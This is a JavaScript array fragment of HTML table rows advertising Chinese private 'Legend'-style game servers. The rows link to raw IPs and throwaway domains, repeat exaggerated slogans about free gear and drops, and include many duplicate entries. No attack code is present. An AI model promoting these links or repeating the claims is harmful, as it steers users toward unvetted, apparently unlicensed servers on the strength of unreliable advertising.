adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.phone02.top:23888' rel='nofollow' target='_blank'>１．７６攻速◣小极品</a></td><td>◣道士带鲲鹏巨兽◣</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不玩文字游戏</td><td>◣10元顶赞◣Boss爆一切◣好玩又耐玩◣公益◣<font color='red'>-推荐</font></td><td>◣３天合区◣</td><td><a href='http://www.phone02.top:23888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.v2v77.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v77.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.youpengziyuanfanglailllhuh7982.top:7982/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.youpengziyuanfanglailllhuh7982.top:7982/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://86cm.top:668' rel='nofollow' target='_blank'>████六八沉默</a></td><td>█████多流派</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>掉落全开</td><td>独家探索丶首战首区丶长期耐玩<font color='red'>-推荐</font></td><td>沉默养老</td><td><a href='http://86cm.top:668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[446] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>█首战╋１区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█新版╋微变█</td><td>█职业平衡╋爆率全开╋满屏光柱╋无隐藏█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[447] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[448] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[449] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[450] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xczozqiworvpwkoqmqh.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://xczozqiworvpwkoqmqh.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[451] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[452] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[453] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2622.grtx2yjd.top:8795' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2622.grtx2yjd.top:8795'  target='_blank'>点击查看</a></td></tr>`;
adlistData[454] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[455] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.27ku.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.27ku.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[456] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[457] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[458] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[459] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='red'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[460] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[461] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tickets03.top:24188' rel='nofollow' target='_blank'>１．７６≠免费小极品</a></td><td>新版首区≠刚开一秒≠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无沙捐免费打充值</td><td>≠法带收割≠道招圣兽≠战士武兽≠平衡才是终点≠<font color='red'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.tickets03.top:24188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[462] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[463] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[464] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.55kk5.xyz:29358' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.55kk5.xyz:29358'  target='_blank'>点击查看</a></td></tr>`;
adlistData[465] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月22日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.75:39517" rel="nofollow" target="_blank">▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月22日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="http://103.192.209.75:39517"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月22日/07:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.185:2028/" rel="nofollow" target="_blank">１．８５风云火龍</a></td><td>经典三职业</td><td class="r">1月22日/07:00</td><td>爆率全开</td><td>简单粗暴╱长久稳定╱无充值顶榜地图 <font color="blue">-推荐</font></td><td>█散人首选█</td><td><a href="http://103.60.166.185:2028/"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月22日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai036.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月22日/07:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.ai036.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月22日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h5664l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月22日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.h5664l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.j76rh.cn:50002/dbzs" rel="nofollow" target="_blank">ＢＴ专属．超好玩ＸＸＸＸＸＸＸＸ</a></td><td>赞助100%免费领ＸＸＸＸＸＸＸＸ</td><td class="r">1月22日/07:00</td><td>零充→起飞</td><td>1秒９９９刀█全屏９９Ｘ９９吸█切割９９Ｘ９９ <font color="blue">-推荐</font></td><td>自己打充值</td><td><a href="http://www.j76rh.cn:50002/dbzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月22日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://0124abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月22日/07:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0124abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月22日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dcc122.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月22日/07:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc122.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月22日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月22日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
